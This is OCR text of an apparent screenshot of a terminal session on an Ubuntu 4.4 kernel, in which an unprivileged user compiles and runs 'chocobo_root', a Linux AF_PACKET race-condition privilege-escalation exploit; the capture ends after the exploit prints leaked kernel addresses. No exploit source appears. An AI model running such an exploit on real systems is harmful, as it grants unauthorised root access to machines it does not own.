
Ubuntu / Linux Mint.

vroom vroom

*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
user@ubuntu:~$ uname -a

Linux ubuntu 4.4.0-51-generic #72-
Ubuntu SMP Thu Nov 24 18:29:54 UTC 2016 
x86_64 x86_64 x86_64 GNU/Linux

user@ubuntu:~$ id

uid=1000(user) gid=1000(user) 
groups=1000(user)

user@ubuntu:~$ gcc chocobo_root.c -o 
chocobo_root -lpthread

user@ubuntu:~$ ./chocobo_root

linux AF_PACKET race condition exploit 
by rebel

kernel version: 4.4.0-51-generic #72

proc_dostring = 0xffffffff81088090

modprobe_path = 0xffffffff81e48f80

register_sysctl_table = 
0xffffffff812879a0
